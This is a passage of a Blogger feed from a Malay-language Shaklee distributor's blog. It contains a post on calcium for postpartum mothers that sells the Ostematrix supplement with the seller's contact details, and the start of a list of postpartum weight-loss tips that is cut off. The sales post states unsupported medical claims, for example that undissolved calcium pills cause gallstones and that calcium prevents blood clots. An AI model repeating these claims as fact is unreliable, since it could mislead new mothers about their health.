berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/Ibu+berpantang?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/search\/label\/Ibu%20berpantang"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/Ibu+berpantang\/-\/Ibu+berpantang?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-5121090276798875348"},"published":{"$t":"2017-11-20T18:27:00.000-08:00"},"updated":{"$t":"2017-11-20T18:27:39.525-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu berpantang"}],"title":{"type":"text","$t":"APAKAH KEPENTINGAN KALSIUM BUAT IBU BERPANTANG?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIbu berpantang sangat memerlukan kalsium untuk dirinya sendiri dan juga untuk bayi. Kalsium perlu untuk membentuk gigi dan tulang yang sihat pada bayi yg disusukan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWanita berpantang memang tak banyak bergerak\u0026nbsp;. Masa lebih banyak di atas katil. Bila tak banyak bergerak, ibu-ibu berisiko untuk mengalami pembentukan darah beku di sebabkan tidak banyak bergerak dan tidak aktif semasa\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eberpantang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexafUdnZ30A8QYkUi1xEURVyIrVolh6IK8qYkSHqvidRdS5ETfORiUFrYYpC6TB-0qLp5FQblvXq04vG3qDInk0md3ItH6ji7PxQhr2hJfcIFsGjLOjG0vEH2nPrahlD6U05CRemLk5zK\/s1600\/MILK.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"847\" data-original-width=\"1280\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexafUdnZ30A8QYkUi1xEURVyIrVolh6IK8qYkSHqvidRdS5ETfORiUFrYYpC6TB-0qLp5FQblvXq04vG3qDInk0md3ItH6ji7PxQhr2hJfcIFsGjLOjG0vEH2nPrahlD6U05CRemLk5zK\/s640\/MILK.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESuplimen kalsium sangat penting untuk fungsi saraf serta mengelakkan kebas pada anggota kaki dan tangan ibu. Kalsium juga penting bagi mempercepatkan pengecutan otot rahim untuk kembali kesaiz asal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWanita yang menyusukan anak memerlukan sebanyak 1,000mg hingga 1500mg kalsium dalam sehari.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESUMBER KALSIUM UNTUK IBU BERPANTANG.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESumber kalsium paling baik adalah dari makanan. Berikut adalah sumber makanan yang mengandungi tinggi kalsium.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlVI35jDF7r5HakqoxBtilnZ2vpMmNWZ7WntlkIjkvz3tKA9bdYkW1g-Go0H1kFIrlSp-7etfjj2QxvKfUJLR_CburztPvV-67o4-C8XyX1HiKecb3NssZ_evxzh6NuhAO3sHSak_WHUv\/s1600\/MAKANAN+KALSIUM+TINGGI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"1083\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlVI35jDF7r5HakqoxBtilnZ2vpMmNWZ7WntlkIjkvz3tKA9bdYkW1g-Go0H1kFIrlSp-7etfjj2QxvKfUJLR_CburztPvV-67o4-C8XyX1HiKecb3NssZ_evxzh6NuhAO3sHSak_WHUv\/s320\/MAKANAN+KALSIUM+TINGGI.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESeandainya kalsium harian tidak mencukupi, ibu berpantang boleh mengambil suplimen \u003Cb\u003EOSTEMATRIX\u003C\/b\u003E untuk mencukupkan bekalan kalsium harian.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"background-color: white; border: 0px; clear: both; color: #444444; font-family: Ubuntu, Helvetica, Arial, sans-serif; font-size: 21px; line-height: 1.5; margin: 24px 0px; padding: 0px; vertical-align: baseline;\"\u003E\nBagaimana Ostematrix Dapat Membantu Membekalkan Kalsium Mencukupi Kepada Ibu Hamil dan Menyusu?\u003C\/h1\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOstematirix mengandungi Kalsium, Magnesium, Vitamin D dan mineral seperti Boron, Mangan, Tembaga dan Zinc bagi membina tulang yang kuat. Ostematix adalah berbeza daripada pil kalsium yang lain kerana ia adalah semulajadi. Anda perlu tahu bahawa kalsium yang tidak mudah hancur dalam masa yang singkat walaupun sudah sampai ke perut , bakal mengundang bahaya.\u0026nbsp; Pil kalsium yang tidak hancur boleh menyebabkan masalah batu dalam hempedu .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBerbeza dengan ostematirix yang telah mematuhi piawaian klinikal dan hasil kajian bertahun-tahun membuktikan yang ostematirix sangat cepat hancur dan cepat diserap. Ia membekalkan keprluan kalsium harian 100% menurut piawaian US RDA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKepada ibu-ibu mengndung dan juga berpantang , anda perlu bijak memilih dengan mengamalkan yang semulajadi dan selamat iaitu ostematrix. Hanya dengan keperluan kalsium yang cukup, dapat mengelakkan diri anda daripada kekejangan, kebas kebas, masalah darah membeku dan seterusnya dapat mempercepatkan luka sembuh serta rahim lebih cepat mengecut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0o3qoqIwMScDLVxCI3ZAXJahD6dLE3LbkDkRY9Bn9E9NT-pKhKJPXjMVDfX4TeJUDAJBnwBV7Mz_zqyU0hvooHCrpuRFkOWd7BIYyY181OCk8QW-nAe4zBxxmf7aPjYx61iR90iINGUU\/s1600\/oste-matrix.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"440\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0o3qoqIwMScDLVxCI3ZAXJahD6dLE3LbkDkRY9Bn9E9NT-pKhKJPXjMVDfX4TeJUDAJBnwBV7Mz_zqyU0hvooHCrpuRFkOWd7BIYyY181OCk8QW-nAe4zBxxmf7aPjYx61iR90iINGUU\/s320\/oste-matrix.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETerdapat 120 biji di dalam satu botol ostematirix.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbGILRjaFd97ltcrSyWLiHCldVLwOnNQnZUr_V8jHl0Arn6vwwfDB4lUDG3JrPAc47IfbRR9Cjo2kFIWGG2-9-2vt2yTcI9UpFxTkpxJCkEdDZ0b3iUDRXxkmwvw_m2IjlXO3pnXRBd14M\/s1600\/klik+sini.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"104\" data-original-width=\"486\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbGILRjaFd97ltcrSyWLiHCldVLwOnNQnZUr_V8jHl0Arn6vwwfDB4lUDG3JrPAc47IfbRR9Cjo2kFIWGG2-9-2vt2yTcI9UpFxTkpxJCkEdDZ0b3iUDRXxkmwvw_m2IjlXO3pnXRBd14M\/s320\/klik+sini.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.shaklee2u.com.my\/widget\/widget_agreement.php?session_id=\u0026amp;enc_widget_id=d5ade38a2c9f6f073d69e1bc6b6e64c1\" target=\"_blank\"\u003EDAPATKAN OSTEMATRIX SEKARANG\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;ATAU Untuk dapatkan ostematirix anda juga boleh hubungi\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKakSu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eno tel: 0108798077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eemail:suhailaabdul02@gmail.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ewhatapp: www.wasap.my\/60108798077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYour trusted shaklee distributor since 2013\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EID:949183\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: Ubuntu, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.71429; margin-bottom: 15px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: Ubuntu, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/5121090276798875348\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/11\/apakah-kepentingan-kalsium-buat-ibu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5121090276798875348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5121090276798875348"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/11\/apakah-kepentingan-kalsium-buat-ibu.html","title":"APAKAH KEPENTINGAN KALSIUM BUAT IBU BERPANTANG?"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexafUdnZ30A8QYkUi1xEURVyIrVolh6IK8qYkSHqvidRdS5ETfORiUFrYYpC6TB-0qLp5FQblvXq04vG3qDInk0md3ItH6ji7PxQhr2hJfcIFsGjLOjG0vEH2nPrahlD6U05CRemLk5zK\/s72-c\/MILK.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-8762921248760981205"},"published":{"$t":"2017-10-22T02:17:00.001-07:00"},"updated":{"$t":"2017-10-22T02:21:45.294-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu berpantang"}],"title":{"type":"text","$t":"10 TIPS CEPAT KURUS LEPAS BERSALIN "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalamualaikum .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHai mommy mommy semua. Terima kasih tau sudi singgah. Hari ni kakSu nak kongsikan dengan mommy mommy sekelian tips-tips untuk kurus lepas bersalin. Nak tak?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk1DCiA5bXQ2AnllXBBcSOyddlpQdJQ64YvSfNMsaZnkkETMuqwsUx0kPpFrfmDE9i2wwDmWqniisw5ffZdRtLk8JeLoXLdItxTnzkQ_xd5NoIYmG3avHfDBxPzWv9XTGvoEhvCHUFc9vE\/s1600\/mommy+kurus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurus lepas bersalin\" border=\"0\" data-original-height=\"425\" data-original-width=\"626\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk1DCiA5bXQ2AnllXBBcSOyddlpQdJQ64YvSfNMsaZnkkETMuqwsUx0kPpFrfmDE9i2wwDmWqniisw5ffZdRtLk8JeLoXLdItxTnzkQ_xd5NoIYmG3avHfDBxPzWv9XTGvoEhvCHUFc9vE\/s400\/mommy+kurus.jpg\" title=\"kurus lepas bersalin\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBentuk badan idaman mommy walaupun anak ramai\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMesti la nak kan. Ramai yang hubungi kakSu tanya bagaimana kakSu boleh maintainkan berat badan walaupun dah beranak 5? Sedangkan mereka baru beranak 1, berat badan dah naik bagai di pam pam. Kalau mommy mommy nak tahu, kakSu dah berusia 40an dan baju nikah kakSu masih muat lagi. Apa yang kakSu buat?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E10 TIPS KURUSKAN BADAN SELEPAS PANTANG\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1.BERPANTANG DENGAN PENUH DISIPLIN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemasa dalam pantang adalah masa paling baik untuk kita jaga tubuh badan kita . Berpantanglah dengan lengkap minimum 44 hari. Bagaimana kakSu berpantang? \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/03\/kurus-lepas-bersalin-sampai-20kg.html\" target=\"_blank\"\u003EKLIK sini\u003C\/a\u003E untuk maklumat lengkap. Semasa dalam pantang kakSu akan pastikan berat badan turun semaksimum mungkin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboGXB3-JwcpMFlaz2ltDDcGjPniMC4muWvcssKF878TN3UfRP8CWd6zir3WdAIJ_pGp1vgI1WGAq3wj8bgBeBZspYaUfcgAkjta0xPHNlKNbZemaLCDjgO7i6raECiXCfvxcnGYs1GZNg\/s1600\/kurus-lepas-bersalin-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurus lepas bersalin\" border=\"0\" data-original-height=\"432\" data-original-width=\"640\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboGXB3-JwcpMFlaz2ltDDcGjPniMC4muWvcssKF878TN3UfRP8CWd6zir3WdAIJ_pGp1vgI1WGAq3wj8bgBeBZspYaUfcgAkjta0xPHNlKNbZemaLCDjgO7i6raECiXCfvxcnGYs1GZNg\/s320\/kurus-lepas-bersalin-1.jpg\" title=\"kurus lepas bersalin\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBerpantang 44 hari sangat penting untuk kembalikan kesihatan mommy\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2.MENYUSUKAN ANAK.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlhamdulillah biarpun kakSu ni bertubuh kecil tapi Allah beri rezeki dengan susu yang sangat meriah. Sampai \u003Cb\u003Ebengkak susu. \u003C\/b\u003EDengan menyusukan anak , peranakan kita akan cepat kering dan mudah untuk kembalikan bentuk badan dan kawal berat badan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ5dY7cxzb_qEbjT2p1UFksGynjT274LjiO6_VCqrT0LJkz3PFCGxPBdPL06m3xNVPCt4IbfApcAy0t4V67ivFXhbXbGi8HnHx9hcq8bhYN_QbAnjk_y7Rs8bU768QTJGK_1e0faCVZJrh\/s1600\/ibu+menyusu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurus lepas pantang\" border=\"0\" data-original-height=\"330\" data-original-width=\"400\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ5dY7cxzb_qEbjT2p1UFksGynjT274LjiO6_VCqrT0LJkz3PFCGxPBdPL06m3xNVPCt4IbfApcAy0t4V67ivFXhbXbGi8HnHx9hcq8bhYN_QbAnjk_y7Rs8bU768QTJGK_1e0faCVZJrh\/s320\/ibu+menyusu.jpg\" title=\"kurus lepas pantang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMenyusukan anak dapat mempercepatka penurunan berat badan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3.KAWAL PEMAKANAN WALAUPUN DAH HABIS BERPANTANG.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 